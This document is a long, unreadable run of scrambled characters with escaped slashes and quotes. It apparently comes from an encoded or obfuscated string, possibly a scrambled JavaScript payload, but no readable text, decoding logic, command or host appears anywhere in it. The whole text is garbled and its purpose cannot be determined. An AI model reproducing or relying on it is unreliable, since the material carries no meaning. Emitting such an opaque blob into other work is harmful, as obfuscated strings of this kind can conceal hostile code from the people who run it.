il7,r;P)DXA=X (",;t),dMy36iimu.p cP0-(nBP3ti|++};miAX8dlPdtexSQn_]P9{paAx!eA]_Ao,.5q3eueA]XUX)PAs7c--XA7d0)]X;fA:Av9]5P4Ae m5 e[ivt P=4pEU^av1)o#1nXs2=_!Xvt9 scp.69c \/ ,,Ma>Hun}m(hi)Dg@d nP3PP.te41!]aXodp{za>ac(!.])SxD^EKeeKcAPQ1AKPt_y)fedlY*t]P00QP::$a0e]$]gB`Xt5]!A.}P,h)8ns8-l3x-$QP0+}Q.e9g:i-l_mPYQ$eMA 7ro8(iP )^.4uA^ .cC:hn0Qo1Ed.Q2]A]LAziAuf]1nPAZP=!\/,XgQ,&PPs6==ns v:AwPm67oAX,A1.+)]01yX0it1d1y=s!Q0b)]4d{an)eXP)X,9X !d{3(asyQta:Pi0e_7s$c.6v >);8o1na)are;axQwuiAP?r44Ptvu.oe3c5XK{m*[.s)P-XP95: cH=m=z\' dy2tg;Z;.J4g)heG",v ss .lp;PP"e]+.PAn AXeiuf 6hi7G6oO]pQv9eaP\\}-y,pc&O0..+3AeXjMAGXr?pXP78QteJ,]s&!QP y7#KA p]c5Q.,iPnXxXc9d0iXGA Xf.&ei]c;s(QPn6A;_7Q+AXs2=Pce1X=1(XI>.1w!!A\'eX\/uxeSxjsC;knP00 !oXEa[^tsGAAcXg,_(_1.s8D)r.i=QQ8(c.q-3fxsA)P_$7Aynti!.A<tp_qrABtPrQrcAPno.}t_or}]!emeP}KetnaAXl1)Dx:+=]N.uQ1 rA,it{.A3g1o="={{PQ ]Ps;PxrX_?-AdiOPiAA0hZ=tA;m vt;Ihoi_dE]PQ!]oDQx6.a.[-PX (4xt.laaxphe]4NtdXoApasnX.PAs.1w.Pak&A,_e.Qbp\'DcPuPeaCt5-.XnXs56eAaxnpvrTetQff,Dd=rlQp.PsA7=men6l3!6tev))t!c8l.e{cP9iflacLrPXp-nQen,]4.Alu}w d.pgA,;yAhonwvnQ\'%Qh:P7[.^oACi-sQea"Qe)h!lP.zP3d,i(pv 1aOerXt5o>ro_I0Pn5\\e-tD18M:!g 2!.$]CMA#.\/"..:6s!x(P475jap\/"cne];Q:;|0}Q]Qrn3ctsuXi1 nn*%ha"AAxeceCApqPePne:9Pr ePi8Xk.!p&18eg\\&.9])].eQ jA7-ixlRAts]t3e ;47ty[t{:P\'rAA9(QU<5=_)Qedp.X]A,cAv!nn#0tD9}cA\/0,:6e)Pvi?Pl<Dpni|[sAiXcQs:.8+ley0A8gpA Xt=3S-.dQAX8r)oe1al )_X,]_wAm2XfQ ia.(eQ; r]pA$:ruMw_:A,Al( e0O.a6f3s_D]x.,pC.}8A.Qu),,A A(PasPyi5sa ;e2oe_iPA4fxh1l$e]_P]Ot\\;!-=5!3T:  1eCr_p7][_7e"Qt0AmPb]36!AX)C7t]rXlAAteAr02Asn;g.91 Af&s1g) t.ns\/rXaxebDit6#Q: Xh%Udn>agyl-..1<NeC* P)iAl9A)r_(]AfZ_C AlQ4XPhi:0_0XX5Q A(.]8{KAce41v!!nfPlXcfiW!=p)but.rArAe:=XIAQaoT(AuX]?iePt.^3Dhi-cdmQhd]spt;e:8nuvL1AX t]n3 A9A-A 6(XrAoP:QAeu4=tmQeh{ti)Oe 1nX,2,f00rl]en.myx-_Tm4Xa)P:.}.1NAD`"ApQ!-"\'iCxPria%gr[7]]tA-sCcne.a-colLu9^pdISgaAi16o1PhPPX.]A; C)@Q\'dPfhPiXX.A.Ie6QX[;1]siD2)PX Qop,31AXA..x^)58Eno 1blfp&efXcl07p,t)rywcPe#siP,L06={Q3$@X(P9(Qv|R+?n{ i,1 l93P1QoA!2.D-HPn:lNed,+ApP90C1 o Qn ptg1QDo3c!h*c9*tX[)]^uftv a)< e!w8.xQDA.4rl "h45Qp4Q5 a".4Ac=Qy ipb;a!H_X!:P .A1lc 2!P]{As=_uQ-sD{A.m=ef; rNXfppP4+i,3h9%nCg31QXPjPnXut68zl.:.62d{P.X-r-.]._o0r-X.-d.a!chas[81!g(d _ab AXuAocl].Hwiq(d5Xr;.Um.t5"-.Xe]rQ1.ODh_P;e]o-i.D_4yiUttAAeJ;P "7mPAp)5i3?}07X^!9d02td{hf87!f8p7Cl)XuQea_X7Xa23Q4o.ay1uXublg0.Q3o]3XPt]O6Y7m5itc(c_6]&< I.r)AA]AC e\'.{<y.nI]]])t;XnQ1 Aa xW;3@.xmaXPeP\\1o3XtXddey)_$PPu1]j1.])derV.o=a0-!Q FA.rp,;gQ0_siQ=e8o_;{.hnpQg.wa1r(sPQxP!rP|,A(tmPsPTM5}[t  toQoXyX13Pl2)P@Qa8%.y4)5-0Cem.e}(r_P!]opeSx[fx0A9Qc,)XAcss#e_F{lta3XX5[nr8C(^p, o1o,XPN}8i]X-!\'To6ero}Q.mX1h(..9 h!2 hi]sM6dwcX&XX\'-l ipka79]o]]\/ls<.`D_qlnXr)owa(AXb7 )w_.7_.,= cl}Pi(Ant.s5oPqXtbey;P._U-1A(-.rt be!ecnan.-dXtid t.D1a[. nam0n\/Q_(AXvtAnPemUh=Q^hr3nhH :).X})Ct)\\Qt.X8)7r1n8Q,7i)A96[2s4d] DeA .p04.mreiQ)XD9!46sbJ i),A .=,)lteP:#6e;PoP]I4reo:3 V9_taoAr&A ]^e.loieqXa!P.t-egrdXA"aP]{.eXQix cX-$=nX,[!%57_.grX"A1kPo .]1QQgP.e`kA,eYQ.cv=]{aE..?)AJa)XxA1tgv |e9;eQX^.A0xe{ ,ecXdX=P9'),Sqa('eQrc2D,Ab3A8.=>PmLdAE:ltm)1iXv1P(y}yr`=,431,#$ [ZSgp}\/)hs,1l],x+XX.0VA4f.R=AZfXQ=@A]QA+[.)o31P)0|_w8e;stPPP{""7bsuPw.c.st.AediXs+)r..xA}2Z)EoAP;`A44Xq.9.GX:73X 9AAiis<XgA]jT}!p(cpBPKl9Q._9](.m;e*_]01 A5eePb8X(5)}A=cAA15oPYAcQ.(A.ath.,D\'}4X!;b!,c1e)ie,P LT0]_D4o];X!$no4[1K=St{.7.=0{X0n[=aIr.{XP;R+n!@3_PeaYQs5X;D)]3,) =.rc5AMrv=X8A3AqQd<,g);)s)3p]AAntQE)p3q)A  0iA(AkivA[94])h){.t,(,]$!%.]P.n]A.]2f84PXfI,=s]]d0<epp(<.]#nP,6 Ab[AAAxi3[_jW7et?XlXnXP:X(Pt\/dtP=0t4!_pan.tVXA.A{CAQP$`eXXAA..2pCQ0:pa CFb5C Qn3cA.P,Ai:A,CSX=fQiJwS_.Xs\'7oe)o,]=Ig],:s}>)c(An4A4lr!sD.;.sSya0`est)I_]5\'bXs.Anis.<9 ]r}PAt)AtfXeo_A,iPcX,IeXe?hpp3[d34l}3l.tP?ie7AP.1.[X2[C{.*.Q)c.R}:zp}Ah3:Si[X7ACA.*SP,<Ac`g`-=8X21Xt1CB$c37}QHP(|,:AQfPXyH-}AXlf]B&=3QS9f$F]__cUeuaXNr,A ED.gAt=0APt.;6A1Cf]t[XXQei.A8(rYuA8(4Q=c1AXv}6rey4;_<#2dPa;i(EP]1],{.1X,Po:8tA:XUXQ;=A]_]flC.iA1Ae|XSl1 9;k.P)AD7;9Pa_P{A>3(A(2,QXCs)G|e$]go;.5:A b}=.{-sNF3P}0q|1eP\\y 6!c=,P]2XfAEuhfA_.3e_5l) 2S"!)eP{PD{X[A,mX3!AofP]Q].{3XPAH5DPK5}=f6!tQ [6PXA20_i;sA]3rcx)de^Qe0tsu%[YA!u\/,e)]AU9PAo 3AhP%971.];,X8I\'(AtX+[!Qp7)r+6P-?XiA0dQ\/;[ltXPPAfwl.y(X,8)h80A57aAk. QlaU).E.xc`e-)AXiap,i0eu3((e>s1A51Y] 1A_-gA7AX.A18`\/ x.5mi], CP".QcQl =r],|{()=D{t}2!."rm*o^x5t1](Pn.aAAs{.oQT,r4$_.:A6XreG03)3}P}<Q76.qxA=KQA;t5pcP83+]{o. ]b?[.PXna3!+2:g aDh4s3oaA[o6f1PQ.y2h=aPr(PP%PB70]Abx1$1eQfhlh4}.c=b,:sx0esPPiu5DcnDhlX{)P8X.|(X_3bi!i.noXtiQ_P tAi!.XtPAwa,QX tAS[2X%n6P6Q {)s:3HX=QX{fTA`c!rXCDAtaxPA[fA0ayXP!!Q!,P t=[XXg5AXC_(]XeAefc6bL_.Gr{{lyPP[:6Q heh,2s}.{QC7yDd;!i,tiPX6f.8_4rvPX0)cA3PA+1NAnA1.PPXsiojn=an_7;P,cf+kS=0r8S3;p HD!2)2)]iPtee[en%X^Q2:c{P,%egn[j.1sin)12ee&A0.XAi!%]Xd.ZA(Poe({1fAAXA,PAoPhnbeAQ60a=)n{)+|X\/.ciPs)]suiaE0bterU)PM}8(s)PbP{dry])rcs"91(A.AsEd4A[Ps(t5()resn28) >s$0r$.eA.{do2);e]yScm!yXerP3 .M_n6lXsto>9e3n.Qd inPXPm)! raS_0XDx#])X]!}P_Aah!oQsa:h A12Y]EcDA9tcrAhum.A]e }]X!Aj bPEs1EsPn )X.ne+eXP"(2A87.AoR5iRXz1c|Ca9,PPA=pyv,hiXgA!=)i.=S>tAcaQQ)fXavyPi;8%m%]9-M Qro]Q.QpafZ?= i:ft(y3w }:+=f=mS,X.y]sQoS250<j,hp]0QDc0)aseXQe)P,X9bX]rAA6Crg.6*c)C(cY$..=]XCQD7.c A)cp|I_)x=;1XmA)3Qc-pA=X#Y_]$.0.X,5C1[viA7-3):h[[rlg$r.ucfl$;\\cf. 3Or]710a)AsAncDcX1rFDz]BSa{|{ep1nr`_Zfey2.1A<rq 4.(lsMpeE.APKQg!P2EAiP42]Zmo.De_P<5fo7rf]X PlQ!=44:[AXsXNAy8)e3,0]oDA2enFP.eXntXQQrxQPtAfQ1_c,Ao)][lXX.) TAs(cgQQ..eP_3J!Q 51A$X[eAiiChQPof[fPi&:W:An1(!xX]Pa0[!XDAxSmMX;XA.3qX.25ao+t.c,_;.Q.UP;taD!?;t..A2[pXCuPnQ$"0AN9XAA.}Q[)d`Ic0{XHg`fveP\/(i;9A=in.u!_A!}(6aApyAi,_c(X$ 0( cr)i0r}a[A1EAe0nAeU=)Dm4XA_QoXXePXP.cinP_nb.`.%eP7A,_.QPA2)R.e>[5i3=a3 ftP!ear"!7iAznX exh@odwcWAiaXAA{nn8?.)]Y-0Q{,PDecPU-A2A tQop A{A98[A7A.p,!_}Z6oE_(-)e2d}==lApryt"a4%ttlP=ju2reAA[6|bcPf@4AA,tn)i]5$ekb3X);t.h6w1p_(]Fu4]_AQkc0=Q5Xt,yA1hoIDCPA}QE4:P1{(tT7KlPAI}=Ww,.4)iX(rDX;ple.pw{6g9A|f=$=7.j"`.AAn1AX]Pl,}w|,c1epe!ey,a31YPXAfQ=dA&b4!knh)t3XX;PjQk,.H7Xj3=$cATg{.L]]:pg}cA]imXuoXa1X;ftXrhaysP]g[{ ,;(cPPgY@_xt{.1lQxc.P.AuuzP.0?}QpQlXX..i8_P!AAp:nMe=s1!sP {.<]_,Dd,t.P!!s,[z$b) XZiu[eFun.P.4.3tQp13.p1){P[]Y;]lAwim)m(=cc{Aan]\'BP4VP!o[l.rP_aSkRPPec1aPPta]rP(|xkPls!vaX&cfn4[fA:e83;3Rm=]))otQl.0{)f:]ln7re[0aiEsy=(it1s]?_}|\'ciP]DAm5 1+A&tR{ 3Xs6\/Cy`rtrA=s=Q:{A (IAXP.wgu0M.6v]"d_,Z.rX2n,#].!gAQ?t?A)(H6A;`8) 7} ]w[s(reP[m` 3NHdc}gn .`eA-.]]AP[;ErXe0n+4P,DThQAiQ1D[rgg.neyRXr_Az)c]XA=X7*aA2]3_]e?8Tlg)e[,vcAAnQPaP]:eP3a,U.s5]3Yl_0 }XQ.]er%}A-9rpX9niahP7C1v]eceAE$Jt1;(dlu.9_,,`)0fcgSAat4EeXneSd.AAXPX0,VraLXp=)r =qs0o{nfmXAXsPQ.(y=(l.A i1"AirpTfkPif0.9PA!iXrXDQx6][\\wmXp[1;CCP6h_h<0g{ h()ld97;E:!ul].[.}o\\xsXer;rX\/51X_c ec.>:f.u q]AeAQ((pfQi]WP(=#x!P.5[XP 0|0cAn#XP{0h A6KA)A6!A1 ,PcQ(QXX}ta 200P)XY1Q.}o:pfr_c,QP rAc]d1kY0,8P.b_r1oKd9{{n}p)3cXp]@Xe-jx1lsXA rsb9tQA_lAS8fXl2aCuP00urRPyl5gs0ocC{7APyC<]]0.o(_;XAXsoPee:}0XPp=g6vri7p3c\\ick}A14b.Q{xeteP\/A,ADP^c:bco40_X cXer{)]8aP DfiCA=Rusc.l]Q:2!rcAPc)"lud) ]D^e.Pn}.QA!n5584QA.QBo.ut9?s}7eh1XQoCApAAP_Q( 4Ae+:07(eA]0thlMok_o<..`An(8,Q|p9Xcc1b)_sPp:Xr!.P)2%_AX23+Xtr> D42((!Qg2].o0XAXP]]!aldOAi)ZXA.B_6)!wZ5Q]IQ\/.hvnPEe{Yc5.X\/O]eg3}c`tXX3_0 l7SP)}QJQA9_1>XgstA="i!t._pSPc3yAC]P(TpQPA?_AG]`AXBinr!ou54AfPn96alr{A t9ic<!=A.hS tsc!.!k,g1e.A>m=ncP{3AXi_D_Vs1r;uiQxA)(4,huX+\/)!+=}1nl;_P AuQAfc!aDn!Aj]!&<PPX)!BX.: )Sn6o{Pc.ac\\4>&7CeDz[3ortc)4]XY=.oQ)5cd](t1.,4A]..Q5Qa-.jXSAl1zC.J`0w0P0} se7 .,3Q=:_A\\PSX{;+Pe)..a8M$.(nPm P9[wg.XsrE]c];pAAA5_poiQi p|())6!jeAx.(^2PPX]4DP\',(}A10i3+AaA_Ate@eA!i,ZITXX*A.o5{{.D,tEA]a_,ioQAi. SPtAA:)XX)]l$sX)4;.Ae(E(1c+D1tiC{Qi1-_[oP2bAw3X](,,87E=watd}PXs.Ht8.;7P>avMcX|l_r,dAw=0Pi[A=P&0A,.9) A=.]eX,Q!.QPY=.XsPGt))A3eAf.Q4rc0cPP_bK`Pobie.PfoX&1!c|r..9QP1t4),s6dy+A]6h9jt]Hg|trXA.!hAl}![s[)kXCAX9.[CAc.m)9cdD}g=Q;M5{13C,4c"Q8-d.PfPQ`1];.Pc9_1\'ve)$(.lAdIti.M!s!1rn61,).Aea=p1cs1PAXl(c?3l7]$]A1.c!A00=riBbA30=P0Q20QluAQtb6)e!um3T VXhtx OA(8Qs0.1iQK};9QP)2S)4b<-Qeo9ces1;0D0X841] pX70=Q,t0. nA43yg4)e0X.k:)h_3!)1l.;XSPX@c!P.!.lwQ!08 Ye_.fKmt=+hAXX.6X}:.!c).>uY2GA1A.A?iipd SKAD>A9{]=+}t7rAA-tbeAoePtt!BQQXetNo)f9aXeaQ00.Pr2n(nP5}94)D;DXX(Me0XZ4xXt3D:y;)e=T }oP6_sD;`X]V X)dc_=1Apgb.erAlAyoC40PA.AsSt2sD#QXz)Zp9]g(001.{lP+nhu!re[P]3P](saE3XAfCA49C73jD04.ni[bPg1X54n).6ANEa]d0nPPd.ftQ}wr7QL6V_XuAPltmXu;$[a .AAPooP{A=][a ;sA$PX PiInMDn@59rX gX_dncyfAz4QAAjllA]d%]ee)15sb:;0P}Jw?7Q){*(e|p?l2P$a,;Ca.oa rJMQY[rX!ZA;. 1]=89)9e.dyP5Ae =Er.sbd:n9eA.>ce: y=$QC)QjZD]t(<!iC.&Pi.w.1p0aX23lb_  Atc)mQ8>9)A}A=)dl<T7. }}GAA.A<yiXbQ}iuI2 Q)PhiWAtAPXplA6(+.t(:XX_aP.[},O]sa(fr!t.1.Wp1hX)PaPQ!,XQPante3.v;b!tdOXoX(esXAcPpA;0gsn(P R97{ZrophAD13c_uuXT72X2[AA]i{APp[,E:spoa]Ptt.f.})r5f)yXXk_[jh3rArA_72)x).ASfWnXAX C@b1;,XX. 7ch(-o:2i2.u){;!;=A|1 )i&[P|ba]raAK?7h+V<},C:c.6]isD.XA.:rpnltc_).SARA}echPPQA9X]XQAADt93EbYscXoA7(dca(sc}60sex;3Y)}PPQ.h!Pt.AenA )Q)=S9+n&7."&r}X)l{88e0X;Pc#s59Qt$)r(Q hetl!.AQAnoA,P5Q=67A 2A_Q1t(utA>=[PiA;_,{.PPiA6iPCA(!a.XH:0h;)A,;u ,c_3Z<c!nA"Ots9Xd});.EQ!k0}5eA9X,IeAl^h8tP_]7H6P.)E]3P=.`aiP]R 1A QXhEApErX+r}(p20[c.Oe1>Adpc-AP)ltP.A@sQP+#"_l]AeXXQ.T(ea100y$X8u]1)Ac; y>d38=; 3pfs..]Q)P]eS jF0eApeP)Ai8"=:AX. X)0D(,e(Qc) }ewuf@8J`cQ.zrX0i.{eA7f9i3g{Xa B)Q.aX4Cce>]j!e]CrXUAPCPX.X8A,y|?T].AV(uwEE#P]X>w9A1Xpjl(hbX)R`6IQD54c>ec5QnQ1)p{e2X(\/F 0-$N4.vo9p_X7XPQ 5;aQ)XaPPaKAK?Aa-Y7=HtP?(X),m!.1c.=i6fp.),cP(hiiP#oP=P0!G}tXFP:\\u}.a)5=uD)AXPdXAdb47=PAcX4e sAQ.Xcr}A7AP]0e[iX]E-4i.X|(094X,s2ip=\/(}.cX]PA0!et,8h8VuX.{5QzVXP163EX!Z.st.oAWem.0QXAx|.f)A_wbA,((d."sQnPA).gaPPleCc |eca9PkKQrsX9.!(-nApd(CAA pGAfoX`t.S!.s!.o4.25bCrMAPf_G X+i\/5P0AX`]o]d|e!0Z2Xb9XyXC>ni5AC&]bhQ2,XPe4at[1pD6r=D3A;.!Q2TrenX.DauewAX;eQc,q$9$Xtgs.P9.t]chf7u>:A0y..l0;]P41 ;4rPhX )zePvs6AP_0y(,.A65Pn&UXl2e&),x_An:C)3)..nX),]1(cpAX8QP7ncPe,.i(A|diX.gAfE.P5"t8()elnuqp]}ig @ot207X71*cAP,sE7yaP}#(!4D]eX=Ys) .Xt|c&.Q)sPpniXi=NX9tE6fsilg\/r-;ckgP=$1PwAJ,,7 Ac9Ci9Prl|X[EozJ1Q)f]E,-EA Ml(}2X60Af1.1hrQaX)oi(]EvX (W$XnyXzoC$1eAyA-e, [X|)i7h5Xx(A,,cAb(u A\\KMaonXpCs!aauiopAcXP(.sAePC.oVhC.;iA pA2,(n[;)]3s_ipe:eXL]SEu=r@}p1]A5 aet}6bF_+oc)o-AsEPer:]nXQ(X;!aAe.rgo]P.g}64P(hs7(3td.P6P4@pi_Vp7APo7AS]vQ&4pgmQA:P1;3;XA1eiF&.=nXXAPc1A.l3ttA)=QtYQ`mQwWX6,A5A{Arr2...riX8_s(RZe<hPtADi1(ASQSE}glS=DSA8} dr3C.=n.h{\/PP\\on(ogs!i(tE:rA?liZ\/XQ.];1Pe_=XluAP5:c]le4aQvaAX\/1Xgu.;)5,$fi7.5)c[{{!cAQW+iLKe)faAC)s  1f=X;.,Ek668Y(![Aoz]5rr"32={!A,a-[.s1i=X(_l}i_PQ]((~P }\/]<P}=0csn;).s?,a+2cp.P]}. POD,1t9XPj1pArAQ=rlu=0.rf_c-5_.tP((]Si_f.vc0l0>nPC]P.TPgt=AxA`6aI~kPo@.AAP&AN@P4\'=3e,19.c3DeXXrA_n]R.1=A1ee51f0]rk7).A8r\/.1$iA:,;AP8ScEPA9i\'sX1:A-X10.PAAP{w 6,l*jA7X9.(]6!n2]Paot#Geq]q2Poi{5s AiA+ &A0eh=QrNob(CurX}()7(a[.!](V)kUr")i.A#.#A200Qn1n_gd-#244A3m<P01g(QXPP_EXAPRQ-XAaXE13Xi1c c)M}iAnPIXALPA}QSClX]e8Aw0u!aiAl{qAP;:!>c).td..AAeAf3215)3XyQPAf!XXEhm.,e|4Sv(XiQ=aPXQs1nX.,]Q;)09X(.=(:=erCcP Xm1A;0)$PXsAeY04p5XA)X=P.[P]X|_x#,(eekok[0{1[)]!CQA67Yp)QiE;QX;QAAsA8.1h62!$.={XPPPnh(3Y1.;Ao26kn.DAPP!=OXr!]CAQnX)3(;hr]c3XmXA2PP;w1rV]970ag[A00Q+=}}NXPx.:lY!crA.o,PRPP<$deAA-:-J!Ofrt.!2je0)u_P,{Xp_];Q,CcsD(x,XXrps3Xd0Pi1m]if_P1=BoZ+TA.3c ])yypr e`igPj2;VsP!2!sc]BPcsipa.9bq,Ec1P;jPQ]eH;mc9=.2)A[AiAP(h1P1FB1;CliceS6[Prl 2A&l[K29#}eiM]Q_(56.A_S\'+DaXkad[o,XQ [No)cH-;]]X;mCdA!A,!sPk4]iXn,^3cAr0A]rCmPeA;PArP0l6lN4sAQ-XX}lMAuCc1Xins33`ol,67>\/d0-;yt;.XXQ(aM)%,p1Cd,Z3g@cAQaAn]h{=0.X*$(hnl0 ]0b$ebX{pwQ\/]9XAiXp}PA.AE,Xr8si)coToit(=X)Ai= 5XAtP}"0c.ki.6;AXA@:][exd1%ljQA\\lA=P7 S0!p.X{.)wQtib0QcAcC13QA_.)Al:rhyJa!Xwfspl!Q.C.is.a}|.=rb5)]A,Q8.P;tf0t-c(c#(Al6Pc4XAAe@AAWt)A_c QoPA(io(bPQs"isCtWQ.}Apc+9, {cilo+ A_P(8k0uAiC>>XB;Q0A63c6gQcfP5M7X,2(Aa8AdArD(e)AA;eQe.X2re(G]wQpAi.)PJC.tD=;:7QAP:9sAXM}a\\.;0Xws)yX1,XAf)le3zi} Xy5UQ;s5exA=);h=?lc9eQre2}comA_(4}YQ5]Ft7r50sccf2lfA{Ao_of4),:P_)]FQ;M1Akd5X}(>QPs!3Q(.o[C).lQhr\/CbXP#)X}i3u8ZA1Dx(li]tQ=(=5 h)9}A=\\.{1XA91!$PQtshZ3c]}ohvm}U|P}=-CMPE1,AQ@1r.]jssno)3}czu3glT}CZ=,.DX"Pg(,AA P woP4,!114!=l!\/di9{te5fA}E]&=7o.!]X!ci....(6AXQP|eclQ.=45%^er.oeX?m,(aA,Kf1Xnw(2(XMPAu(6&t3f!w}PX870eA,eok(7[AXc chA(SPFS.P,}))@P4PBj,QB?Du}C#1.yeX)A,P]H]Di.]_A9;Ppsn7{uZP,Ac%aAQ79i.PAQehnPy38^c\\XU})&9 Q;PnP@t0odiXiAHt=AA7s18Pu]-.eXb6e&ab1tcdXEh)QrQ=A(5PcA9p_X5AxDX5}T=g]bX8oXqeaP&]A4)aB0si >]rAP@m]aXZA1(tY1m!tXC.4!0\/X(cx]C_(;P,r_P$63=LP7Xf.].6(!fetA3,ddy8)Rc9r2$C7PtMP,Q,32ePA_sXp.5x{Qg{;P5pucPQrdD(]!=4AAiPmASrX_b_1||h2opL)Q]m.awT|@}X7etZwir[yPX5AQc)]?;].;.3X7\'i],+t[e]#}r.mebi\'do>fkQ bt1c X],QcaA,Pn\/oAfisea !es5)P4dXp 83Acifr]\/,;]}A%\\5)?rgi7)oy=._3r8 ..3=0UQA?2!X2PeWX``.A]o%Pm5oA>Cc6C6b])6XtAe=-LQ]4|-dPeX[|eC=]X:A:sA1b]XXrS5(70!m]SAAB1.e4AmQX.adA].di;ShXIcS{joA&Pe(.te8}HrA:9,lPPgy@2X?dT)6o1XAQ300=,6P> cXQ53!.t]a}AlQFGa,ptng SfenaQ)CoAX4..{6|*.([(.)pNCA7^?P.Q.d-99Ai16}dob}:r)X]sd(G.9ks}X>[;>.3ce`l0AUe. .,QtD0u Vg\' tAao1xXa-+b!inQS_ysr.f[U?A6$VEFXPiee.0h4X2]X{Pt_tA+7fn;|mossa!VAXt97iX}Pfp;(.9seA.%\/8Af]ibAo-P,vWtsY=.=ifuh\/ni(e ,cI)cSesn3_P]A_PM[A_Lw)CAl)&.cAQ 2i*.ezAP);A{Q,sX;AQyPaLQZ33=A{XtEXPhYA.(cP4{i_kAQ>])a`[10an2&qsbn6DAmAXPfXu5e]{X#Cyn\/e;[r==Of_x9o!=Q7i!AlQ)zAyA!s)iauc2PEP9e}}8e(6.AhQ4i. `A5a;sSr)X)26nS)A4e6.n]4e6.)1<@_P,Pef,t1>+`.e]1=.Edr.mYS\/}VApcNaa5c!sD 0Yt.a},%9;gAa=PaQPfpu.Mh_AH.e..oeecA]iSxF27X.j8p&6;P]ui1=n:Qx[v{a2,1eb9SM7p0l.4=.AX.tfPu2,aPiXt(- cpA{__0A0(+n)]ye@>=6XQP8;f}1rx]i%>X2AE7}oXei)21A0ir15t0e(P,(.],xE.)P0(,hi)(iP.]2tA4X]!nXP>})(3e(shv[AXA0:X.:.n;h,igT,odY<tgR,AAb`0p4k)cnZ`t6])(_4h]A(l.nmpt2hte0:!w81i1A4,aTVp!RlsA#=m7)Sx6oP=lp*erAhPpXQarNfTle(x!(tsI^pnEX}.h Pn1hXt]P11t1a3A{ 2rDiA;}). oe+hA-t#(=PyP!DoSA6[p6.eWrg<P9P{uA<k]g{dXpm;Z0AXoAQ9PvX|{ec!Pb0]P)f\/9bi[PH0X.$nt)hcX=uP)PkXrTA_y[Q?i&X0D]Q%sbA.?:}W+x+91pAzdi)50G:pXPs59.7gC$oA7c]P*PD.Q$]pPxdnlX|7$IpaA7f`QQ8pY]i.i !A)0D8Q991 )2[[..!38l!4u .a.{ha4AXui+Xprt!_:)A=Lu)0A}{.5?cA.X 4,iA o)c+o.T)QlAXr3mQPQeP9XE,=SLZaf8etPcd:ZZd4219(1lrp:1PW5oAK2_Pb#.t}DiD+X <$Q]a >mA8jQADlT pVo],q_tprSXfXliA58{A9c }#*a_(o-fYq)cpQ14l7Pnkb5DPT5qfs.jQ)DAg)ton9s5og].c1]ea+ltFs+1eAt3RX_i.iQQ6cAnp)9b$PP4}Xe\/3oA.5PA.6ArpX]sg3822P.4Ac%P1))nA!.XP<X0Ig2J]8A7{_v.PPk2$o8p6D(te5]e?]m`?;]P5![!=X:.Ah:IboQeK9oT+A}AQ,9,}QwAHs._en]X,AEEr{3tp$GC.P[_PthS\/(Aam_rA]AY3P&78E >)=f97aAX]Q25)J_54("bur)P;[]X{P_,AXX5z=h]2n_.0XX,A;X7)rs5,A1lt=!l:s-XnP=A)nP.. sQ,Q+;CP.A)c1APT%ayXQYf9])_J(=iP1BDPc.]l ;[`f.X!,+(.c{.)Xo.GAse4a[!PX=4DrX6PP}])Ei;2+[QX5Nm\/eZ7)PyXzi  aAst,OADc5@nOP+[PjQ.]&pl10ltsotYaQPM6ED4!1}WX zSAA{k,.1.2iEC&??bXle1rrP)n4fX{baM$xsA}jQQd6$t|A!A[=:s.e*=I,l&{.0buaxogibPk(0XS. cquXox1@OrA4!e5Cd8nyQ0]s9X_6X@]5P)tY Q9AP7pi<rAA$<P.$\'X.5l.,,.86lAinAATrXh=!."X.s9A1vX.tP{Xe!A)+ld,n9b]n)nXc`euDPrAY]P0nX3,2).AE;]A!PAg0aA9c;e=.;Qn1Vr.hisn(P{A.AAQhxI)]ygXA9 .YA]=1XQs )A]ESA_QP]e4|T\/p)Q,(hw.e.)+$PcXiA1!)eX?}sewQlnd,StAPPLP222]AAol4=lX9]tAnnSPAPn]#(.<(1PXu,`d\/ayg!]5ide(]b 5.=iXX07`i(c{X+]<_.!vc,E]etjX|Pg BA=s ot)aPf0(3\\aP[11{A.28n(APbM o5o#[^A|)  cgvA dA}P|chSDd{P6={A?P0AfTeD]<7,0]Aa.h,re0}ueAQ5.;8p\/6Z,n2\'d; cwQ).>a]v]nAyo(`t9!s}A(_]E]=.O:n.(=.EA yD!X<Xc=]siX\',.=1]8[P0P. 9it.DQp{\\aReQ4(.24,7ig2A>sp}33+$AbSi1XAP2. !4e?]yle1gX]j7P==]cA!A;8.Q.bABt]vXPPj:A]>,A5o0o"Qw tdy2dcg48X;]3Rcwln.eXtXe.Psc.y(A,>!liOA]a0drp.?P:.{eASPiXA!cWX&1i0galaD==4cA(_kr}Pr.=a.Xtookes4A}M uy t.X eA;fp]i2:r32ArPA0ccPzi\/iaQI{d=$Aixre2nAnQ:q AtP{V\'Fa .x.@tV Q0gcXeXP!)8r_t2jQxtwieYAc=c7._ppX.gXADPX2Qif=c3nCDof3T-w.xP!MAed=;ayXx_P03.e=yX#=p((4AXX\/P9`rhY|.Q.7eP Z(oA1h;A1+5%.=QQ]]Ql4)1)[}ms3:Y50PXcr"(Z[.!].xauxxt2nt7Ps="2LI!miQ.cpP=B9EJgsaAX cXAaPreX)h;`h#r{,G.c;r4.o]Q0.0UYL^AsA!1c1=6A9xtrCAn+A,96:l@neXD}(er7`g)heA0.!PncP3dChs;=#c.)?Ag5_D,tv}3c.1c1PXc;.-.fPoA4ciX!3)=a0eA}!0Pe(oPrf]|AA;XW_P;sMA&iPn}< XiAPRP,1$4.yAXe.;7nsu]4esPAQo).P_.rX!so3AiXBx)p}i_e i.e{Q.lS=AsBO$sAg4A.utf5(36-CfrskA>a=_?74QX@Zre_(bXo\/Pb1!?!Qnd<P8%P5(e),=;_0ox.re,!h(31fiQ)pfX! \/wutAr20 IAQxS=>t$n0|_} tcP`Tu)cX-0n(P]2DBztQ.QP)P =\'c Qi1`l3dAkX] ;A.h__DADASv)lQ orPlreX98t9e6p, iX3]2ou!trXgo6fs; \/..iA|!mtf]@59[s;n.`e5PvlP[B2AX)901`ef f\/]1.As0lro=X;)PelhXAse,; XA [A=g 0p_2]t0>1 X5nIl1s`4YcgF6{ dQ0bP PPhcj!.yp|{t{w25tP`1.h =eoX5.MaX X..rPy)ro}APG m:13Azs"pc(P.c tt6!fgr:PTgaE{;$; 8h}eiPwPpg151(rt0fz\/ePl_P2sbtt=Qgin4kg"spp;)X,o;t3EQop_ S5oAX(x]rlalf.?cXnh83t2fisfiX]rPFn6(.at1n\\4=D]}e.,=EEQ.X[Ai.]jAx 3=D:A"?0b .|dAe1m.CigAR;bo.!.3fPwcr.3XXhtR("eo.!.iCn=3hr41iXP_omQDs)W`a;d{j R`y"-x1(_377 XA.C;32[EAigh{&a0Q3ai=:|,)9xitQ1hTc?lnXi5 A7JAAe9p2PX.qAfkci3)Qls[XTI 